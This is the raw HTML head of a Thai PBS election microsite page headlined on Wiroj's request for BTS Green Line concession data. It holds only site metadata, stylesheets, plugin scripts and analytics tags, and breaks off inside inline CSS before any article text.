

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bkkelection65.thaipbs.or.th/%E0%B8%A7%E0%B8%B4%E0%B9%82%E0%B8%A3%E0%B8%88%E0%B8%99%E0%B9%8C-%E0%B8%82%E0%B8%AD%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%AA%E0%B8%B1%E0%B8%A1%E0%B8%9B%E0%B8%97%E0%B8%B2/
body_size: 15106
content:
<?php?><!DOCTYPE html>
<html lang="th">
<head>
   <meta name="google-site-verification" content="cQbeQ7-utO51j2i_AX4KkSUexpa1XgGyyQN7yNNMzQ0" />
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2021/02/favicon.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2021/02/favicon.png">
	    <link rel="alternate" type="application/rss+xml" title="ปลุกกรุงเทพฯ เปลี่ยนเมืองใหญ่ เลือกตั้งผู้ว่าฯ 65 RSS Feed"
          href="https://bkkelection65.thaipbs.or.th/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="ปลุกกรุงเทพฯ เปลี่ยนเมืองใหญ่ เลือกตั้งผู้ว่าฯ 65 Atom Feed"
          href="https://bkkelection65.thaipbs.or.th/feed/atom/"/>
    <link rel="pingback" href="https://bkkelection65.thaipbs.or.th/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://bkkelection65.thaipbs.or.th/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>&#8220;วิโรจน์&#8221; ขอข้อมูลสัมปทานรถไฟฟ้าสายสีเขียว หวั่น รบ.ต่อสัญญาก่อนเลือกตั้งผู้ว่ากทม.</title>
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://bkkelection65.thaipbs.or.th/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta property="og:image" content="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2022/03/08-1.jpeg" />
<meta property="og:image:width" content="850" />
<meta property="og:image:height" content="518" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#8220;วิโรจน์&#8221; ขอข้อมูลสัมปทานรถไฟฟ้าสายสีเขียว หวั่น รบ.ต่อสัญญาก่อนเลือกตั้งผู้ว่ากทม." />
<meta property="og:url" content="https://bkkelection65.thaipbs.or.th/%e0%b8%a7%e0%b8%b4%e0%b9%82%e0%b8%a3%e0%b8%88%e0%b8%99%e0%b9%8c-%e0%b8%82%e0%b8%ad%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%9b%e0%b8%97%e0%b8%b2/" />
<meta property="og:site_name" content="ปลุกกรุงเทพฯ เปลี่ยนเมืองใหญ่ เลือกตั้งผู้ว่าฯ 65" />
<meta property="og:updated_time" content="2025-02-05T22:20+00:00" />
<meta property="article:published_time" content="2022-03-02T03:39+00:00" />
<meta property="article:modified_time" content="2025-02-05T22:20+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&#8220;วิโรจน์&#8221; ขอข้อมูลสัมปทานรถไฟฟ้าสายสีเขียว หวั่น รบ.ต่อสัญญาก่อนเลือกตั้งผู้ว่ากทม." />
<meta name="twitter:image" content="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2022/03/08-1.jpeg" />
<link rel="canonical" href="https://bkkelection65.thaipbs.or.th/%e0%b8%a7%e0%b8%b4%e0%b9%82%e0%b8%a3%e0%b8%88%e0%b8%99%e0%b9%8c-%e0%b8%82%e0%b8%ad%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%9b%e0%b8%97%e0%b8%b2/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://bkkelection65.thaipbs.or.th/","name":"\u0e1b\u0e25\u0e38\u0e01\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u200b \u0e2f \u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e21\u0e37\u0e2d\u0e07\u0e43\u0e2b\u0e0d\u0e48 \u0e40\u0e25\u0e37\u0e2d\u0e01\u0e15\u0e31\u0e49\u0e07\u0e1c\u0e39\u0e49\u0e27\u0e48\u0e32 \u0e2f 65"}},{"@type":"ListItem","position":2,"item":{"@id":"https://bkkelection65.thaipbs.or.th/category/news/","name":"\u0e02\u0e48\u0e32\u0e27"}},{"@type":"ListItem","position":3,"item":{"@id":"https://bkkelection65.thaipbs.or.th/%e0%b8%a7%e0%b8%b4%e0%b9%82%e0%b8%a3%e0%b8%88%e0%b8%99%e0%b9%8c-%e0%b8%82%e0%b8%ad%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%9b%e0%b8%97%e0%b8%b2/","name":"&#8220;\u0e27\u0e34\u0e42\u0e23\u0e08\u0e19\u0e4c&#8221; \u0e02\u0e2d\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e31\u0e21\u0e1b\u0e17\u0e32\u0e19\u0e23\u0e16\u0e44\u0e1f\u0e1f\u0e49\u0e32\u0e2a\u0e32\u0e22\u0e2a\u0e35\u0e40\u0e02\u0e35\u0e22\u0e27 \u0e2b\u0e27\u0e31\u0e48\u0e19 \u0e23\u0e1a.\u0e15\u0e48\u0e2d\u0e2a\u0e31\u0e0d\u0e0d\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e15\u0e31\u0e49\u0e07\u0e1c\u0e39\u0e49\u0e27\u0e48\u0e32\u0e01\u0e17\u0e21."}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 7.69ms meta | 0.58ms boot -->

<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bkkelection65.thaipbs.or.th/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='youtube-playlist-cgb-style-css-css' href='https://bkkelection65.thaipbs.or.th/wp-content/plugins/wiloke-youtube-playlist/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://bkkelection65.thaipbs.or.th/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.11.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jet-blocks-css' href='https://bkkelection65.thaipbs.or.th/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1699727499' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://bkkelection65.thaipbs.or.th/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://bkkelection65.thaipbs.or.th/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bkkelection65.thaipbs.or.th/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bkkelection65.thaipbs.or.th/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1699727499' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bkkelection65.thaipbs.or.th/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://bkkelection65.thaipbs.or.th/wp-content/uploads/elementor/css/post-8.css?ver=1699727499' type='text/css' media='all' />
<link rel='stylesheet' id='tmea-parallax-bg-css' href='https://bkkelection65.thaipbs.or.th/wp-content/plugins/theme-masters-elementor/assets/css/library/parallax-bg.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tmea-gradient-bg-anim-css' href='https://bkkelection65.thaipbs.or.th/wp-content/plugins/theme-masters-elementor/assets/css/library/gradient-bg.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tme-lib-frontend-css' href='https://bkkelection65.thaipbs.or.th/wp-content/plugins/theme-masters-elementor/assets/css/frontend.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bkkelection65.thaipbs.or.th/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1699727499' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://bkkelection65.thaipbs.or.th/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://bkkelection65.thaipbs.or.th/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://bkkelection65.thaipbs.or.th/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://bkkelection65.thaipbs.or.th/wp-content/uploads/elementor/css/global.css?ver=1701159330' type='text/css' media='all' />
<link rel='stylesheet' id='wil-yp-css-css' href='https://bkkelection65.thaipbs.or.th/wp-content/plugins/wiloke-youtube-playlist/assets/css/styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://bkkelection65.thaipbs.or.th/wp-content/themes/soledad/main.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://bkkelection65.thaipbs.or.th/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://bkkelection65.thaipbs.or.th/wp-content/themes/soledad/css/penci-icon.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://bkkelection65.thaipbs.or.th/wp-content/themes/bkk-election-65/style.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://bkkelection65.thaipbs.or.th/wp-content/themes/soledad/css/social-counter.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://bkkelection65.thaipbs.or.th/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
                         @media (min-width:0px) and (max-width: 767px) {
                            .epyt-gallery-rowbreak {
                                display: none;
                            }
                            .epyt-gallery-allthumbs[class*="epyt-cols"] .epyt-gallery-thumb {
                                width: 100% !important;
                            }
                          }
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://bkkelection65.thaipbs.or.th/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://bkkelection65.thaipbs.or.th/wp-content/themes/soledad/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://bkkelection65.thaipbs.or.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="youtube-playlist-admin-page-enqueue-script-js-extra">
/* <![CDATA[ */
var WIL_YOUTUBE_LIST_KEY = "AIzaSyDGtNqcjnz-weN0kLJ6GM63dWMD-o8wuI8";
/* ]]> */
</script>
<script type="text/javascript" src="https://bkkelection65.thaipbs.or.th/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.1" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/bkkelection65.thaipbs.or.th\/wp-admin\/admin-ajax.php","security":"d5842e730d","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/bkkelection65.thaipbs.or.th\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/bkkelection65.thaipbs.or.th\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://bkkelection65.thaipbs.or.th/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.1" id="__ytprefs__-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HL48TQZ4MS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HL48TQZ4MS');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5D2KDTXC4P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5D2KDTXC4P');
</script>	<!-- Favicon Start -->
		<!-- Favicon Version 2.1 : Site : Visit Superbcodes.com-->
				<link rel="icon" href="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2021/02/favicon.png" type="image/x-icon" />
			<!-- Favicom End -->
	<style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .penci-hide-tagupdated{ display: none !important; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #penci-login-popup:before{ opacity: ; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } #footer-copyright * { font-style: normal; } ul.footer-socials li a i { color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { background-color: #35c453; border-color: #35c453; } .footer-socials-section, .penci-footer-social-moved{ border-color: #ffffff; } #footer-section, 